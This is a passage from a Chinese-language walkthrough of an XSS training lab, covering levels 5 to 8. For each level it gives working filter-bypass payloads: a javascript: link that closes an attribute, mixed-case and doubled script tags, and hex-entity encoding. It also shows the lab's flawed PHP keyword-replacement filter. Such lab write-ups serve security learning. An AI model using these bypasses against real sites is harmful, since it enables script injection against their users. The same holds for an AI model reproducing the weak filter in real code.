[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210116150442506.png)

  貌似 on被做了手脚，我们继续在 o后面输入其他，发现只有 on被替换了，这也就意味着 事件是不能用了。

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210116150807491.png)

  继续尝试发现 <script>也被进行了替换 <scr_ipt>,

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210116151044701.png)

  到这里相信大家都想到了，我们试试大小写混用：

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210116151747433.png)

  咳咳，在线打脸哈，输出全为小写，看来人家也是做了大小写过滤了。

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210116151900058.png)

  继续尝试看看能否闭合，我们输入 ', ", <, >, \进行尝试，发现只有 '被实体转义。那应该就是可以使用 "来构造闭合：

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210116151535724.png)

  好，该试的都试过了，接下来我们试试 javascript 的 伪协议：

[要看javascript伪协议的请点这里](https://www.html.cn/qa/javascript/11155.html" \t "https://www.cnblogs.com/ruoli-s/p/_blank)

html

"><a href=javascript:alert(/xss/)>

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210116153331190.png)

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210116153501066.png)

  最后，我们也是成功的过关了，当然，还是看一下源码比较踏实：

php

<?php ini_set("display_errors", 0);$str = strtolower($_GET["keyword"]);$str2=str_replace("<script","<scr_ipt",$str);$str3=str_replace("on","o_n",$str2);echo "<h2 align=center>没有找到和".htmlspecialchars($str)."相关的结果.</h2>".'<center><form action=level5.php method=GET><input name=keyword value="'.$str3.'"><input type=submit name=submit value=搜索 /></form></center>';?>

  也确实如我们猜的一致，分别对 on和 <script>进行了替换，也做了 大小写过滤。好了，继续下一关，欧里给。

#### 0x06 Leval 6 大小写绕过

  顺利来到第6关，我们正在徒步前行！！！

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210116154828872.png)

  我们直接拿上一关的payload来测试，当然，也不用想，肯定是行不通的，直接来看前端代码，哎呦我去，发现了个啥，这次连 href也给过滤了，是个狠人。

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210116183918429.png)

  我们也测试一下 on， <script>等,发现被过滤的明明白白的，且单引号 '也被实体转义，但是我们也发现了其他的东西，貌似没有多虑大小写哈？

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210116185419800.png)

  我们直接撸大小写，使用双引号 ">构造闭合：

javascript

“><ScRipt>alert(/xss/)</scRIpT>

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210116185731885.png)

  这里也是成功过关。继续，冲冲冲！！！

#### 0x07 Leval 7 双写绕过

  来到第七关，嗯，这个图不错，很魔性有没有？ [](https://gitee.com/ruoli-s/cloudimage/raw/master/img/D8%@T$BJ6S9H~4%60RW%5dNHVAS.gif)

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210116190206085.png)

  废话不多说，先来一波，有木有发现还是挺管用的？(●'◡'●)。

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210116195035217.png)

  发现像 script这种关键字被过滤了，难道是 双写？我们直接使用双引号 "闭合构造payload：

javascript

"><scrscriptipt>alert(/xss/)</scrscriptipt>

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210116195454082.png)

  轻松搞定

#### 0x08 Leval 8 编码绕过

  来到第八关，啥也不是。

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210116210245989.png)

  测试payload，可以看见前面测试过的基本都过滤了，大小写也都卡的死死的，但是我们发现前端代码中直接构造好了 <a>标签，既然这样，我们不妨试试 编码 ，看能否绕过：

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210116210823200.png)

  这里，笔者自己经过测试，html实体编码和hex编码都可以绕过，我就只放hex编码吧，看大多数博客上都是HTML实体编码，不熟悉的可以自己再了解了解。

  我们可以看到，代码转换机制是将 script中的 ri变成了 r_i，所以我们只编码 r和 i试试：

| **字母** | **十进制** | **hex(十六进制)** |
| --- | --- | --- |
| **r** | &#114; | &#x72; |
| **i** | &#105; | &#x69; |

[编码链接请点这里](https://www.qqxiuzi.cn/bianma/zifushiti.php" \t "https://www.cnblogs.com/ruoli-s/p/_blank)

  构造payload：

javascript

javasc&#x72;&#x69;pt:alert(/xss/)

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210116213444302.png)

干得漂亮，下一关。

#### 0x09 Leval 9 检测关键字

  越看这些图片越喜欢

